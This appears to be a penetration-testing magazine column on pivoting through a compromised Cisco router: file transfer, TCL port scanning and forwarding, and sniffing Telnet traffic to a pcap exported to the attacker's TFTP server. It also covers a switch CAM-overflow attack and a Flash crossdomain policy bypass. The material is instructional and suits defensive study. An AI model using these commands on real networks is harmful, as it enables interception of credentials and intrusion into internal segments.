Task: Set up Cisco as server
Today we are going to cover the topic of Cisco-device (routers, switches) hacking, so to say, carrying on with the once started. Here I would like to amend the information which was presented in the previous issue. First, these devices have not two but three variants of user isolation: by password only, by login and password, or in “AAA” model (also by login and password). There seems to be no practical difference for a pen tester, but we’d still better rely on valid information.
Second, I would like to add a situation when we already have a hacked cisco device, and we are trying to use it for hacking of another cisco through SNMP. And taking into account the fact that we can find a SNMP client on the device, it isn’t difficult to send necessary reconfiguration instructions (see the algorithm in the previous issue). But it’s highly possible that a necessity to download some files from our hacked cisco device to the one under attack will take place (the example will follow). This is not a tricky task, but the knowledge of such opportunities is desirable.
The thing is that the ciscos (depending on OS version) are delivered with different services. The simplest and most popular one is TFTP (trivial file transfer protocol) 69/UDP port. It’s an old school file transfer protocol. It is very primitive (has got no authentication, directory listing at all), but it’s been often used so far in network device infrastructures (routers, switches, VoIP phones). So, we can easily launch this service on our cisco device:
conf term
 tftp-server flash:file_name.txt
And that is all! This file will now be available for download from the cisco device via TFTP.
You may collect it with the following instruction (or its analogues):
copy tftp://cisco_ip/file_name.txt flash:new_filename.txt
But we are going to face one problem when we have to upload the file to a server. Unfortunately Cisco based TFTP only allows to download files but not to upload them.
Depending on the OS version installed on the cisco device it can also support FTP (it doesn’t starting with 2007), SCP, RCP, and probably some other protocols. Here is the algorithm for enabling of SSH with SCP support (if SSH has already been set up then you will need only the last instruction).
ip domain-name company.com
 hostname routername
 crypto key generate rsa general-keys modulus 2048
 username Username privilege 15 password CiscoPassword
 aaa new-model
 aaa authentication login default local
 aaa authorization exec default local
 ip scp server enable
The download through SCP instruction for IOS will look like as follows:
copy scp://username:password@192.168.1.1 flash:file.txt
Task: Scan ports with Cisco
Let’s imagine that we have successfully captured control over the Cisco router and even (probably) obtained access to a new subnet (e. g. administrative LAN). What can we do now? There is a whole range of possible variants.
First we should remember about various built-in clients which we were talking about in the previous task, and such classic tools as ping, traceroute, as they appear in most IOS; we can use them to clarify our disposition.
Moreover these cisco devices support TCL scripting language (Tool Command Language). This is not a special Cisco language but a “general” one, just not as popular as it was before. It is in some way similar to Perl or Shell. And we can execute many classic tasks with it. For example, port scans, backdoors or some custom clients for some protocols. Here you can find the list of useful examples.
In order to run any TCL script we will need the ‘tcish’ instruction with the path to the script and parameters following. Notably, this path may designate a remote host (tftp://192.168.1.100/iosmap.tcl), and everything will function with that.

And from here we can download the IOSmap port scanner we’re interested in. Ping, TCP-connect, port and host related UPD-scan are supported. The parameters and the conclusion are made by analogy with Nmap.
For example:
tclsh iosmap.tcl –sT –p21,22,23,80,443 192.168.1.1
It is important to note that this is far from Nmap, so it’s no use expecting the same speed. But the tool meets the challenges well.
By the way, the scripts are expected to spend a great amount of resources on the device, so please be careful with them.
Task: Perform a Cisco port forwarding
Let’s go on with the discussion of the previous situation. Suppose that we have discovered a new VLAN on the compiled cisco, scanned it and found several potentially interesting services. But how can we deploy our further attack when we cannot bypass the cisco in order to access the VLAN?
One of the solutions is of course the port forwarding. As you have already realized, TCL is going to help us solve this problem. The IOScat tool being the analogue of ‘netcat’ can also be downloaded via the link indicated above.

So, let’s think that we’ve got a cisco with 192.168.56.123 IP address and a server with 192.168.100.2 IP address which we want to attack, but cannot obtain direct access to. We use the IOScat resources to open the 1234 port on the cisco under the interface we’ve got access to and indicate that all the data acquired shall be transferred to port 80 of 192.168.100.2. As the result, when connected (e.g. via browser) to http://192.168.56.123:1234, in reality we’ll interact with the 192.168.100.2 web server via TCP port 80.
The IOScat parameters are as follows:
tclsh ioscat.tcl -ip1234 -oa192.168.100.2 -op80
- -ip — incoming connections port;
- -oa — remote host IP;
- -op — remote port for connection forwarding.
The results are provided on the screenshot.

When connected to port 1234 of the first cisco we can see the web server from the second one (router2)

When connected to port 1234 of the first cisco we can see the web server from the second one (router2)
I would like to note that IOScat has got the whole range of other methods of implementation. You can read about them in the PDF manual the script is provided with.
On the other hand, the tool may be a little unstable.
Task: To sniff the traffic with Cisco

Ok, we’ve discussed attacks performed via cisco, but let’s recall that Cisco is a network device with something plugged into it. In other words, it initially is in the man-in-the-middle position, and we can potentially sniff the traffic which is being transferred via the device. But why potentially? Most out-of-the-box ciscos allow sniffing the traffic :). Moreover, you can immediately save it into .pcap files which are suitable to be analyzed with Wireshark. You can sniff incoming, outgoing or transient traffic. Wonderful opportunities are opening before us.
In practice it is performed in several ways.
The first one for routes, Embedded Packet Capture (EPC) allows sniffing data and save it in DRAM ciscos.
This method has several limitations:
- Cisco Express Forwarding support should be enabled;
- IOS version 12.4 (20) or later;
- the number of data is limited by the cisco’s memory capacity.
In fact the last aspect seems rather serious for us, as every storage has its limits. About 128Mb to 4Gb, let alone the fact that the cisco also needs some space for proper performance. We don’t have the opportunity to immediately upload the sniffed data to some other storage.
But this problem can be easily solved through selection of the physical interfaces, specific IP addresses and protocols/ports which we are interested in. This can be done with access lists (both general and extended).
The sequence is as follows:
- Select the buffer for the traffic in the memory and bind access lists to it.
- Create capture points (so called interfaces) where the traffic sniff is going to be performed.
- Specify buffer-to-point bindings.
- Launch the sniffer.
- Export the data to ‘pcap’ (and upload it to an external resource) or output it to the panel.
A very important fact is that there can be several buffers and sniff points at once.
And now here is the instruction algorithm for Telnet traffic sniffing:
- Enter the configuration mode
conf term
- Create necessary access lists for traffic limitation (only Telnet for any IPs):
ip access-list extended TELNET_ONLY
 permit tcp any any eq telnet
- Leave the configuration mode in EXEC:
exit
exit
- Create buffers and indicate the size of 1 MB (in kilobytes):
monitor capture buffer TELNET size 1024
- Bind the access list to it:
monitor capture buffer TELNET filter access-list TELNET_ONLY
- Create a capture point with indication of its name, interface (may be for several or even for all), the sniffing point and the type of traffic to be sniffed (incoming or outgoing):
monitor capture point ip cef SNIFF1 FastEthernet0/1 both
- Bind the buffer with the sniffing point:
monitor capture point associate SNIFF1 TELNET
- Launch the sniffer with the instruction
monitor capture point start SNIFF1
- The following instruction will stop the sniffer
monitor capture point stop SNIFF1
- Then export the data to our external server:
monitor capture buffer TELNET export tftp://our_ip/capture.pcap
- Or output it to the panel:
show monitor capture buffer TELNET dump
So there you go. So everything is rather simple, flexible and doesn’t require any third party software. It allows us to safely use the functionality in the field.
We’ll discuss other methods of sniffing in the next issue of Easy Hack.
Task: Perform MITM on the switch via CAM overflow
Having listened to several specialist I realized that it is necessary to refill Easy Hack with several tasks related with attacks on level L2 of OSI model, i.e. on protocols and hardware operating before IP routing (Layer 3), these are mostly switches.
Here I should warn you that I’m no anywhere near a guru of these things, my knowledge is just of a pen tester, but I will try to disclose correct fundamental concepts and basics. Moreover, knowing that the gaps in knowledge of people in the net are huge, I would strongly advise watching the course “Networks for kids” on linkmeup.ru. It will be of use for any IT specialist in any area.
Generally, a switch is a simple device with many physical ports. All it does is send packages from one port to another based on MAC addresses. Switches are virtually transparent for end-hosts (computers). In general, switches are the connecting links between the hosts within one subnet (segment, LAN). For example, we’ve got a 172.16.0.0/16 subnet, with the hosts within this range more than likely connected with switches. However one must say that very many corporate networks are designed as a large “flat” network.
Certainly, one of the principal attacks for local segments of the network is ARP poisoning. But everything isn’t limited with it only. The results of other attacks upon that may be different: man-in-the-middle, denial of service for the whole network, bypassing some limitations (VLAN hopping). Moreover, ARP poisoning protection is largely implemented on the level of switches.
Let’s proceed to the first attack, CAM table overflow. In order to understand it we have to look at the performance of the switch and the hub.
Some time ago devices called hubs were used. They copied all the packages incoming to one network interface to all other interfaces. And all the hosts connected to the hub could see the whole traffic dedicated to other hosts. Bur the worst thing is the proportional loss of performance with increase of the number of hosts even if they “communicate” within the same hub.
The solution was the use of switches which redirect the packages from one interface to another based on MAC addresses. The following mechanism is used for it.
Initially the switch only knows MAC addresses of its own interfaces. As soon as some host is connected to the interface, it starts generating various requests (e. g. DHCP). Upon that the switch inspects the incoming packages, takes out sender’s MAC address from them and adds it into a special CAM table (the specific interface and the specific MAC address). So the switch now “knows” the host’s MAC and the physical interface it is located in.
But where will it transfer the package received from the host? If the destination MAC address already exists in the CAM table, then the switch will transfer the package to the necessary interface, and if it doesn’t (and this is important) then the switch will send the package to all the interfaces except for the one from which the package was received. It would seem that such thing should happen rather often, and we should receive packages for “other” MAC addresses on a regular basis. But it is not so basically because of the ARP protocol specifics.
When host A wants to send something to host B, it should learn its MAC address, and so it sends a broadcasting ARP request. All the switches obtain host A’s MAC address from this request. And upon host B’s response to the ARP request, all the switches already know where to send the package from the CAM table, plus add host A’s MAC address into it.
Two more facts. The broadcasting requests are broadcasted by the switches (to all the interfaces except for the incoming one). The records in the CAM table are temporary and stored for about five minutes. Multiple MAC addresses can be bound to one interface.
So, we’ve approached closely to the attack itself. I think that the main point of it is clear now.
CAM table cannot be non-dimensional and has its limits. Here is some data: for Cisco Catalyst 2960 these are 8192 MAC addresses, for Cisco Catalyst 6000 series — 128 000. What will happen when we exceed the specified limit? Here everything depends on the hardware. According to half-substantiated data: by default D-link and cisco switches start copying all the packages to all the interfaces (or turn into a hub), while HP ProCurve switches are blocking the interface.
In order to start the attack we have to send multiple packages with different source MAC addresses. As you can see, this can be done rather quickly. The tool that can help us, ‘macof’, is included into Kali kit. Then enable the sniffer (tcpdump, Wireshark) and search for some interesting things.
One more important fact is that the attack will function only within its own VLAN.
Task: SOP bypass for Flash
In order to a little bit thin down our “network” Easy Hack I would like to touch some tricks of Same Origin Policy in the context of Flash. On the one hand everything is clear with it, as the crossdomain.xml file specifies the access rules. If the setup is “unsafe”, then everything is bad (for the owner of the resource). But there are much more subtle situations which we are going to discuss now.
First I will briefly remind you, that SOP restricts (specifies) the access of resources from one website to another within the browser. The website (origin) in our case represents the bunch of a structure, domain name and the port (http://gmail.com — one, https://gmail.com — another). Thus, when the victim enters our page evil.com, where our Flash clip is placed, then any requests from the clip (Flash allows sending requests and reading the response) to gmail.com will be prohibited by default, but allowed to the very evil.com page. This is the SOP itself.
But as the inter-website interaction is required, the flash has a “spike” for easing-off the SOP in the form of the crossdomain.xml file which determines the credit policy and is located in the root of the website (gmail.com in this case).
Here is the example of crossdomain.xml which allows complete access from any third party pages (domain=”*”):
What does this give to the attacker? When the victim enters our page, we will be able to send any requests to gmail.com from our clip and read answers. Cookies will be automatically added to all the requests by the browser. As good as the complete capture of the user’s account is possible. However, the access to cookies and headings cannot be obtained due to the limitations for the code of response (e.g. the response body from 404 cannot obtained).
Everything, I think, is clear with typical cases. I would like to discuss the situation where there are several files of crossdomain.xml files. Yes, the specification allows to indicate additional files with additional policies (more or less affordable) besides the main crossdomain.xml file. Perhaps, this rarely can be seen in typical projects, but I faced such thing several times when performing analysis of massive corporate applications (like ERP systems). People like to integrate various flash “clients” into them.
So, what is important here? First, if crossdomain.xml is absent from the root of the website, then all the other files are of no use for us. If the permitted-cross-domain-policies string is absent in it, the situation is the same. Only if the value of permitted-cross-domain-policies is equal to ‘all’ or ‘by-content-type’, this allows us to specify files with additional policies for the Flash. If I’m not mistaken, once (in the 9th version or older) it worked even without crossdomain.xml file located in the root, but now by default Flash relies on the master-only value.
Second, if everything is OK with the root file, then we need to find/upload other policy files. And here the following rules are in effect. In case of by-content-type the policy shall be provided with this headline: “Content-Type: text/x-cross-domain-policy”. The policy can have almost any name (it seems unimportant and may be the result of some script), but the file itself shall be fit for parsing. If the policy is not located in the root, then it covers only the directory it is located in (and its subdirectories as well).
For example:
- http://gmail.com/subdir/any_name.xml is the policy for Flash that permits the complete access;
- http://gmail.com/subdir/subsubdir/any_name — access permitted;
- http://gmail.com/ —access denied;
- http://gmail.com/subdir2/ — access denied.
This may place some restrictions, but for specific cases we may try to bypass this restriction.
And the last thing. If everything is good, then in order to use this weakness we must have the possibility to specify the path to the additional policy for the Flash. The following string in ActionScript3 will help us with it:
flash.system.Security.loadPolicyFile("http://server_name/any_name.xml");
By the way it is worth mentioning that all the above information is completely valid for Acrobat Reader. We may send requests from PDFs, everything is limited to crossdomain.xml here.
Thank you for your attention, I wish you all the best in learning new things!

2023.07.29 — Invisible device. Penetrating into a local network with an 'undetectable' hacker gadget
Unauthorized access to someone else's device can be gained not only through a USB port, but also via an Ethernet connection - after all, Ethernet sockets…
Full article →
2023.06.08 — Croc-in-the-middle. Using crocodile clips do dump traffic from twisted pair cable
Some people say that eavesdropping is bad. But for many security specialists, traffic sniffing is a profession, not a hobby. For some reason, it's believed…
Full article →
2023.06.08 — Cold boot attack. Dumping RAM with a USB flash drive
Even if you take efforts to protect the safety of your data, don't attach sheets with passwords to the monitor, encrypt your hard drive, and always lock your…
Full article →
2023.07.07 — VERY bad flash drive. BadUSB attack in detail
BadUSB attacks are efficient and deadly. This article explains how to deliver such an attack, describes in detail the preparation of a malicious flash drive required for it,…
Full article →
2022.02.09 — Dangerous developments: An overview of vulnerabilities in coding services
Development and workflow management tools represent an entire class of programs whose vulnerabilities and misconfigs can turn into a real trouble for a company using such software. For…
Full article →
2022.06.01 — Routing nightmare. How to pentest OSPF and EIGRP dynamic routing protocols
The magic and charm of dynamic routing protocols can be deceptive: admins trust them implicitly and often forget to properly configure security systems embedded in these protocols. In this…
Full article →
2022.01.11 — Persistence cheatsheet. How to establish persistence on the target host and detect a compromise of your own system
Once you have got a shell on the target host, the first thing you have to do is make your presence in the system 'persistent'. In many real-life situations,…
Full article →
2022.02.15 — EVE-NG: Building a cyberpolygon for hacking experiments
Virtualization tools are required in many situations: testing of security utilities, personnel training in attack scenarios or network infrastructure protection, etc. Some admins reinvent the wheel by…
Full article →
2022.06.03 — Challenge the Keemaker! How to bypass antiviruses and inject shellcode into KeePass memory
Recently, I was involved with a challenging pentesting project. Using the KeeThief utility from GhostPack, I tried to extract the master password for the open-source KeePass database…
Full article →
2023.07.20 — Evil modem. Establishing a foothold in the attacked system with a USB modem
If you have direct access to the target PC, you can create a permanent and continuous communication channel with it. All you need for this…
Full article →